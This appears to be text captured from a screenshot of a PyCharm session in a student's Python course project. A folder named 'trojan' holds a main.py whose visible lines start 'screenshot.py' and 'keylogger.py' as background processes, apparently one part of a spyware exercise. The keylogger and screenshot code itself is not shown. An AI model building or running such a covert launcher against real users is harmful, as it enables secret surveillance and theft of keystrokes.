 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - main.py
python_dev trojan main.py Current File Git:
Project Proje... main.py github_helper.py screenshot.py
python_dev C:\Users\User\Desk
.vscode
labo1
labo2
labo3
labo4
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
extra
Commit
Pull Requests
Bookmarks
Structure
5 1
16
17 # Print the process ID (PID) of the background script
18 print(f"Background script started with PID: {process.pid}")
19
20 # You can continue executing other code in the main program
21
22
23 if __name__ == '__main__':
24 script_path = 'screenshot.py' script_path: 'screenshot.py'
25 run_script_as_background(script_path)
26 script_path = 'keylogger.py'
27 run_script_as_background(script_path)
28 while True:
29 continue
30
if __name__ == '__main__'
Database
SciView
GitHub Copilot
Notifications
Debug: main github_helper
Debugger Console
MainThread Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
<module>, main.py:26 script_path = {str} 'screenshot.py'
Special Variables
Switch frames from anywhere in the IDE with Ctrl+Alt+U..
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 12:07
28/05/2023